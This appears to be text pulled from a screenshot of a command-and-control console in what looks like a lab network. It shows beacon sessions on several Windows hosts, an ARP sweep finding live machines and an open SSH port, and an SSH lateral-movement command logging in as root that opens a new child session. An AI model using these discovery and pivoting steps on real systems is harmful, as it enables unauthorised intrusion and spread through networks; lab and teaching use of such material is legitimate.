 xxxx *
XXXX9D7D @ 2368
Win2008
user1
WIN7 @ 4668
user2
WIN10 @ 6312
root *
kali
Event Log X
Beacon 192.168.2.216@2368 X
Beacon 192.168.69.70@4668 X
Beacon 169.254.43.61@6312 X
[+] received output:
(ARP) Target '172.16.0.128' is alive. 00-0C-29-6A-5F-AA
[+] received output:
(ARP) Target '172.16.0.129' is alive. 00-0C-29-5C-24-17
[+] received output:
(ARP) Target '172.16.0.254' is alive. 00-50-56-E2-38-98
[+] received output:
172.16.0.128:22 (SSH-2.0-OpenSSH_7.9p1 Debian-10)
[+] received output:
Scanner module is complete
beacon> ssh 172.16.0.128 root Pas
[*] Tasked beacon to SSH to 172.16.0.128:22 as root
[+] host called home, sent: 589371 bytes
[+] host called home, sent: 34 bytes
[+] established link to child session: 172.16.0.128
[WIN10] user2/6312 (x64)